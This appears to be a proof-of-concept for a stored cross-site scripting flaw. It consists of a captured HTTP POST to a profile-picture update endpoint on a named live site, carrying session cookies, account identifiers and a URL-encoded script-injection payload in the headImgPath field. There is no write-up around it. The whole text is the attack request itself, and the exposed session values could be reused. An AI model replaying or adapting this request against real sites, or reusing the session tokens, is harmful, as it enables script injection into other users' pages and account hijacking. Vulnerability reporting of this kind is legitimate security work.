 POST /a//m/user/updatehead ?contextPath=stu HTTP/1.1
Host: n.caicool.cn
Cookie: JSESSIONID=3889D05795B4D7636E7B827F3F70D5FD.t1 ; route=
4f88ca77f65ad66d8d87e3c3f4d14f0a ; JSESSIONID=5048C9878038EF4091BF991FE9B78A56.t1 ;
ut_curtype_1=1; ut_curtype_1=1; lg_account_1=
lg_10057_7937467_49ce3918-be0f-4cc2-9263-288a17ce39d9 ; lg_account_1=
lg_10057_7937467_49ce3918-be0f-4cc2-9263-288a17ce39d9
Content-Length: 50
Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: https://n.caicool.cn
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://n.caicool.cn/stu//m/web/my
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
headImgPath=%3E%3Cscript%3Ealert(1)%3C%2Fscript%3E